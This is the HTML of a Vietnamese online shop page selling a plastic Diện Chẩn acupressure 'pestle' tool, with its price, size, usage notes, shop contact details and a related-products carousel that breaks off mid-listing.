		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="whb-wjlcubfdmlq3d7jvmt23 menu-opener color-scheme-light has-bg">

							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				Danh mục sản phẩm			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-dmsp-container"><ul id="menu-dmsp" class="menu"><li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2797 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2802 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2807 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2812 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2815 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-menu-fend1-container"><ul id="menu-menu-fend1" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2452 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 box-hotline-menu"><h4><span style="color: #fff;"><i class="fas fa-phone-volume"></i> Hotline: 0989 116 485</span></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style><style>.whb-wjlcubfdmlq3d7jvmt23{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-header-bottom{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-270" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-270 status-publish first instock product_cat-dung-cu-khac product_cat-san-pham-ban-chay product_tag-chay-dam-tieu product_tag-dien-chan product_tag-dung-cu-chua-benh product_tag-dung-cu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg"><img width="600" height="600" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" class="wp-post-image wp-post-image" alt="chày đâm tiêu" loading="lazy" title="CHÀY ĐÂM TIÊU 2" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" data-large_image_width="600" data-large_image_height="600" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-3.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-3.jpg"><img width="600" height="600" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-3.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" loading="lazy" title="CHÀY ĐÂM TIÊU" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-3.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-3.jpg" data-large_image_width="600" data-large_image_height="600" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg"><img width="600" height="600" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="chày đâm tiêu" loading="lazy" title="CHÀY ĐÂM TIÊU 2" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" data-large_image_width="600" data-large_image_height="600" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-1-1.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-1-1.jpg"><img width="600" height="600" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-1-1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" loading="lazy" title="CHÀY ĐÂM TIÊU 1" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-1-1.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-1-1.jpg" data-large_image_width="600" data-large_image_height="600" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Xem hình ảnh</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://dungcudienchanbqc.vn" class="breadcrumb-link ">Trang chủ</a><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="breadcrumb-link ">Dụng Cụ Theo Chức Năng</a><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="breadcrumb-link breadcrumb-link-last">Dụng Cụ Khác</a><span class="breadcrumb-last"> Chày Đâm Tiêu Diện Chẩn Bùi Quốc Châu</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://dungcudienchanbqc.vn/san-pham/cay-sao-choi-dien-chan/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://dungcudienchanbqc.vn/san-pham/cay-sao-choi-dien-chan/" class="product-thumb">
									<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/SAO-CHOI-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây Sao Chổi Diện Chẩn" loading="lazy" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://dungcudienchanbqc.vn/san-pham/cay-sao-choi-dien-chan/" class="product-title">
									Cây Sao Chổi Diện Chẩn Bùi Quốc Châu								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">250.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://dungcudienchanbqc.vn/san-pham/dia-bay-nho-dien-chan/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://dungcudienchanbqc.vn/san-pham/dia-bay-nho-dien-chan/" class="product-thumb">
									<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/DIA-BAY-NHO-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="đĩa bay nhỏ diện chẩn" loading="lazy" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://dungcudienchanbqc.vn/san-pham/dia-bay-nho-dien-chan/" class="product-title">
									Đĩa Bay Nhỏ Diện Chẩn Bùi Quốc Châu								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">240.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">Chày Đâm Tiêu Diện Chẩn Bùi Quốc Châu</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>240.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>CHÀY ĐÂM TIÊU DIỆN CHẨN BÙI QUỐC CHÂU</p>
<p><strong>Kích thước: Dài 15cm Nặng 35gr</strong></p>
<p><strong>Chất liệu: Nhựa Cao cấp Công dụng</strong></p>
</div>

	
	<form class="cart" action="https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69691c1d3315d">Số lượng</label>
		<input
			type="number"
			id="quantity_69691c1d3315d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Chày Đâm Tiêu Diện Chẩn Bùi Quốc Châu số lượng" />
					<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="270" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
			
		<span class="sku_wrapper">Mã: <span class="sku">DC000081</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" rel="tag">Dụng Cụ Khác</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" rel="tag">Sản Phẩm Bán Chạy</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://dungcudienchanbqc.vn/tu-khoa/chay-dam-tieu/" rel="tag">chày đâm tiêu</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/tu-khoa/dien-chan/" rel="tag">diện chẩn</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/tu-khoa/dung-cu-chua-benh/" rel="tag">dụng cụ chữa bệnh</a><span class="meta-sep">,</span> <a href="https://dungcudienchanbqc.vn/tu-khoa/dung-cu-dien-chan/" rel="tag">dụng cụ diện chẩn</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Chia sẻ</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Mô tả</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h4><strong>Cách sử dụng CHÀY ĐÂM TIÊU DIỆN CHẨN BÙI QUỐC CHÂU: </strong></h4>
<ul>
<li>dùng day, ấn các huyệt trên lưng, cổ vai gáy, trên tay chân và nhiều bộ phận khác trên cơ thể&#8230;</li>
</ul>
<h4><strong>Công dụng CHÀY ĐÂM TIÊU DIỆN CHẨN BÙI QUỐC CHÂU:</strong></h4>
<ul>
<li>tẩy sinh huyệt, khai thông các điểm tắc nghẽn, giảm các chứng đau cổ vai gáy&#8230;</li>
</ul>
<p><strong>Lớp học mới: <a href="https://daotaodienchan.vn/">Diện Chẩn Bùi Quốc Châu Căn Bản</a>. Lớp Online: <a href="https://daotaodienchan.vn/">Học trực tiếp với Giảng Viên</a></strong></p>
<p>Hội Quán Diện Chẩn Bùi Quốc Châu tự hào là đại diện chính thức của GS TSKH Bùi Quốc Châu tại phía Bắc. là nơi thường xuyên tổ chức các lớp học <a href="https://hoiquandienchanbqc.com/">Diện Chẩn</a>. Từ căn bản đến nâng cao. Tổ chức các sự kiện Diện Chẩn phía Bắc và cũng là nơi cung cấp <strong><a href="https://dungcudienchanbqc.vn/">dụng cụ và tài liệu Diện Chẩn chính hãng</a></strong>.</p>
<p>Với tiêu chí “Sức khỏe của người là hạnh phúc của ta”. Trung tâm mở thêm kênh chuyên cung cấp các dụng cụ. giáo trình và các vật phẩm liên quan đến bộ môn Diện Chẩn Dưỡng Sinh. Nhằm đáp ứng tối đa nhu cầu tự chăm sóc sức khỏe của quí vị.</p>
<p>Với đội ngũ tư vấn viên giàu kinh nghiệm thực tế. Sẽ giúp quí vị có được giải pháp tối ưu khi tiếp cận phương pháp mới này. Ngoài việc liên hệ qua điện thoại, quí vị cũng có thể đặt lịch hẹn với. Giảng viên tại trung tâm để được tư vấn hướng dẫn kỹ hơn các trường hợp cụ thể.</p>
<p>Một lần nữa, trung tâm xin gửi đến Quí khách hàng, Quí học viên lời tri ân sâu sắc nhất! Xin kính chúc Quí Vị có một cuộc sống khỏe mạnh, hạnh phúc và bình an!</p>
<h3>Để được hỗ trợ chi tiết, xin Quí vị vui lòng liên hệ:</h3>
<ul>
<li>Đặt mua dụng cụ diện chẩn, giáo trình, vật phẩm:<a href="https://dungcudienchanbqc.vn/"> <em>dungcudienchanbqc.vn</em></a></li>
<li>Tìm hiểu thông tin về các khóa học <a href="https://hoiquandienchanbqc.com/">Diện Chẩn Bùi Quốc Châu</a></li>
<li>Hướng dẫn sử dụng và tư vấn trực tiếp tại các địa chỉ sau:</li>
</ul>
<p><span style="color: #0000ff;"><strong>Địa chỉ: Số 1 Ngõ 95 Giang Văn Minh, Ba Đình, Hà Nội</strong></span></p>
<p><span style="color: #ff0000;"><strong>Hotline: 0989 116 485</strong></span></p>
						</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Sản phẩm tương tự</h3>
		
						<div id="carousel-163" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1400 status-publish last instock product_cat-bo-cao product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-theo-hinh-dang product_tag-cay-my-nu product_tag-cay-my-nu-dien-chan product_tag-dien-chan product_tag-dien-chan-bui-quoc-chau product_tag-dung-cu-dien-chan product_tag-dung-cu-lam-dep has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1400">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CAY-MY-NU-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây Mỹ Nữ Diện Chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CAY-MY-NU-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/" 
					class="open-quick-view" 
					data-id="1400">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1400" data-product_sku="DC000111" aria-label="Thêm &ldquo;Cây Mỹ Nữ Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/">Cây Mỹ Nữ Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-260 status-publish first instock product_cat-dung-cu-khac product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay product_tag-con-nhen-dien-chan product_tag-dung-cu-dien-chan product_tag-dung-cu-massage product_tag-nhen-da-nang-lon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="260">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/nhen-da-nang-lon-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/NHEN-DA-NANG-LON-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nhện đa năng lớn diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/nhen-da-nang-lon-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/NHEN-DA-NANG-LON-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nhện đa năng lớn diện chẩn" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/nhen-da-nang-lon-dien-chan/" 
					class="open-quick-view" 
					data-id="260">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
